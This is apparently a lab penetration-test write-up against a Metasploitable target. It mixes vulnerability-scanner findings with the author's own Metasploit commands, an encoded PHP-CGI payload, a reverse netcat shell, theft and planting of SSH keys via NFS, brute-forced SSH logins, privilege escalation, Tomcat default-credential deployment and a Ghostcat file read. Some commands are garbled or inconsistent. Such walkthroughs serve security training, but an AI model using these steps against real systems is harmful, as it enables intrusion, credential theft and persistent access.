

cd rsa/2048

grep -lr AAAAB3NzaC1yc2EAAAABIwAAAQEApmGJFZNl0ibMNALQx7M6sGGoi4KNmj6PVxpbpG70lShHQqldJkcteZZdPFSbW76IUiPR0Oh WBV0x1c6iPL/0zUYFHyFKAz1e6/5teoweG1jr2qOffdomVhvXXvSjGaSFwwOYB8R0QxsOWWTQTYSeBa66X6e777GVkHCDLYgZSo8wWr5JXln/Tw7XotowHr8FEGvw2zW1krU3Zo9Bzp0e0ac2U qUGIzIu/WwgztLZs5/D9IyhtRWocyQPE kcP Jz2mt4y1uA73KqoXfdw5oGUkxdFo9f1nu2OwkjOc Wv8Vw7bwkf 1RgiOMgiJ5cCs4WocyVxsXovcNnbALTp3w *.pub

ssh -i 57c3115d77c56390332dc5c49978627a-5429 [root@192.168.254.186](mailto:root@192.168.254.186)

But ran in to the same issue I have before with the keys.

NVT: TWiki XSS and Command Execution Vulnerabilities

cve: CVE-2008-5304

cve: CVE-2008-5305

### TWiki is prone to Cross-Site Scripting (XSS) and Command Execution Vulnerabilities.

Successful exploitation could allow execution of arbitrary script code or commands. This could

let attackers steal cookie-based authentication credentials or compromise the a_ected application.

Solution:

Solution type: VendorFix

Upgrade to version 4.2.4 or later.

A_ected Software/OS

TWiki, TWiki version prior to 4.2.4.

Vulnerability Insight

The _aws are due to:

- %URLPARAM}}% variable is not properly sanitized which lets attackers conduct cross-site

scripting attack.

- %SEARCH}}% variable is not properly sanitised before being used in an eval() call which lets

the attackers execute perl code through eval injection attack.

NVT: Test HTTP dangerous methods

### Misconfigured web servers allows remote clients to perform dangerous HTTP methods such as PUT and DELETE.

We could upload the following files via the PUT method at this web server:

http://192.168.254.186/dav/puttest268530563.html

We could delete the following files via the DELETE method at this web server:

http://192.168.254.186/dav/puttest268530563.html

### PHP-CGI-based setups vulnerability when parsing query string parameters from php filles.

cve: CVE-2012-1823

cve: CVE-2012-2311

cve: CVE-2012-2336

cve: CVE-2012-2335

Vulnerability Detection Result

By doing the following HTTP POST request:

"HTTP POST" body : <?php phpinfo();?>

URL : http://192.168.254.186/cgi-bin/php?%2D%64+%61%6C%6C%6F%77%5F%

,→75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3

,→D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F

,→%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64

,→+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70

,→%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%

,→63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2

,→E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E

it was possible to execute the "<?php phpinfo();?>" command.

Result: <title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NO

,→ARCHIVE" /></head>

When PHP is used in a CGI-based setup (such as Apache's mod_cgid), the php-cgi receives

a processed query string parameter as command line arguments which allows command-line

switches, such as -s, -d or -c to be passed to the php-cgi binary, which can be exploited to

disclose source code and obtain arbitrary code execution.

An example of the -s command, allowing an attacker to view the source code of index.php is

below:

http://example.com/index.php?-s

# Port 445 Samba

Tested anonymous login using smbclient -L to list shares



Which was successful

I was able to browse to the tmp folder from kali.



Run the following in Metasploit download the exploit

use exploit/multi/samba/usermap_script

set RHOST 192.168.254.186

PAYLOAD cmd/unix/reverse_netcat by default is used then execute by typing “run”



Root obtained.

Now let’s revisit the SSH issues

# Revisit SSH 23

Lets look at whats going on with the keys run cat /root/.ssh/authorized_keys



If use grep run that key against the extract keys I get a match

grep -lr <key>

This is a match as the walkthrough

But fails.



The last error did not expect because I would have expected the target to respond with its fingerprint The easy answer is to use ssh with this command: ssh oHostKeyAlgorithms=+ssh-dss msfadmin@192.168.254.186

I could create a public key on the local machine and add keys to SSH authorized_keys file.

Generate a public-private key pair on your local machine using the ssh-keygen command.

This will create two files: a public key file (usually named id_rsa.pub) and a private key file (usually named id_rsa).

Copy the public key to the remote server using the ssh-copy-id command.

This command will automa cally add the public key to the authorized_keys file on the remote server and set the correct permissions.

Private Key ssh_login_pubkey

But I have enough permissions to go a er the private auxiliary/scanner/ssh/ssh_login_pubkey can be used.

This module uses the private key to do two things:

Get access to the victim machine

Get access to any machines that trust the victim's private key (must be listed in the SSH files of the victim machine)

Obtaining Private Key

To carry out this attack, you will need to have access to the file system, and/or be able to mount the remote file system (which, on Metasploitable, happens to be possible!): see Metasploitable/NFS

Once you've got access to the file system, you'll grab a copy of the remote machine's private keys, and use them together with Metasploit to obtain access to the machine.

(Note that you could also plant your keys on the target, by adding your public SSH keys onto the target machine's list of trusted machines, but this technique would restrict you to a par cular machine, wile the Metasploit method is portable and less intrusive.)

To snatch the target's private key:

# service rpcbind start

# mkdir /tmp/target

# mount -t nfs 10.0.0.27:/ /temp/target

# cp /tmp/target/home/msfadmin/.ssh/id_rsa /tmp/r00tprivatekey

# umount /tmp/target

Now you have a copy of the msfadmin account's private SSH key.

Metasploit We'll use Metasploit to turn this into access to the remote machine.

This key is also useful for impersona ng the target when connec ng to OTHER remote machines.

Planting Private Keys

An alternative method to gain access, although it is not useful for gaining access to any machines other than the victim machine, is to GENERATE a public/private SSH key pair from the a acker machine, and copy the PRIVATE key over to the remote machine. (Using the public key and the above-mentioned technique would be easier, but it's worth mentioning at least.)

To plant your private keys on the remote machine, you'll need write access to the target user's home directory. You'll generate a public SSH key from the a acker machine, the machine you want to have access WITH, and add it to the other machine's ~/.ssh/authorized_keys.

This presumes the .ssh directory exists. If it doesn't exist, you can make it, and tamper with the filesystem.

Running the Attack

Execute the attack, to use the remote machine's private key to gain access to the remote machine:

auxiliary(ssh_login_pubkey) > run ssh login brute force

# service rpcbind start

# mkdir /tmp/target

# mount -t nfs 192.168.254.182:/ /temp/target

# cd /tmp/target/home/msfadmin/ && mkdir .ssh/

# echo ~/.ssh/id_rsa >> /tmp/target/home/msfadmin/.ssh/authorized_keys

# umount /tmp/target

Settinng Up the ATTack

Here's info on the auxiliary/scanner/ssh/ssh_login_pubkey module in Metasploit, which will carry out the attack:

use auxiliary/scanner/ssh/ssh_login_pubkey

Set some op ons, such as the private key file, the username to log in with, and the remote host:

auxiliary(ssh_login_pubkey) > set KEY_FILE /tmp/r00tprivatekey KEY_FILE => /tmp/id_rsa auxiliary(ssh_login_pubkey) > set USERNAME root USERNAME => root auxiliary(ssh_login_pubkey) > set RHOSTS 192.168.254.186 set RHOSTS => 192.168.254.186

msf auxiliary(ssh_login_pubkey) >

Running the attack

Execute the attack, to use the remote machine's private key to gain access to the remote machine:

auxiliary(ssh_login_pubkey) > run

# Brute force ssh 23



Sessions -l 1

Got me in to the session as msfadmin

I re-ran and I was able to brute force the root to using the same method.

# Linux udev Netlink Local Privilege Escalation

use exploit/linux/local/udev_netlink

show info



I was then able to use a session from a different attack to escalate privileges

# 

# Port 8180 Tomcat

First let’s see what’s running on 8180



Tomcat 5.5Commands

(CVE 2007-2447):http://www.cvedetails.com/cve/cve-2007-2447

We think we know what the username and password is but shall we check?

use auxiliary/admin/http/tomcat_administration

show options

set HOSTS 192.168.254.186#

run



Now use an exploit tomcat_mgr_deploy

use exploit/multi/http/tomcat_mgr_deploy



Note set TARGET is already set to 0

Now set:

set HttpUsername tomcat

set HttpPassword tomcat

set RHOST 192.168.254.186 set

RPORT 8180





So I changed from the meterpreter to shell



# Port 8009 AjP13 NVT: Apache Tomcat AJP RCE Vulnerability (Ghostcat)

Please refer to the GVM report page 11 Ghostcat Vulnerability

GhostCat is a local file inclusion (LFI) vulnerability present through the exploitation of the Apache Jserv Protocol. This means it can be exploited to read restricted web app files on the appserver. Where file uploads are allowed this can also lead to remote code execution (Assuming the documents are stored in the document root). It affects all unpatched versions of Apache Tomcat.

POC

For the POC I am using Tryhackme.com’s new room for the Ghostcat exploit. Rather than fighting with the AJP requests there is a simple tool that can be used to send the required data to exploit the LFI. The tool can be found here. In the following example we have found a Tomcat web server and after an Nmap scan we have found port 8009 to be open.

The LFI affects the Webapp server so some googling presents the default folders present in this file structure.

WEB-INF(d)(web.xml, classes(d), lib(d))

index.jsp

To look through what we have we can check all of these with our AJP shooter with the following command:

python3 ajpShooter.py http://192.168.254.186:8080 8009 /WEB-INF/web.xml read

In this instance this results in the reading of the restricted file web.xml that results in the information leak of a password.

# Port 5432 postgres

Nmap output

5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7

| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX

| Not valid before: 2010-03-17T14:07:45

|_Not valid after: 2010-04-16T14:07:45

|_ssl-date: 2024-01-02T09:58:53+00:00; +1s from scanner time

use exploit/linux/postgres/postgres_payload



Show options



set RHOSTS 192.168.254.186

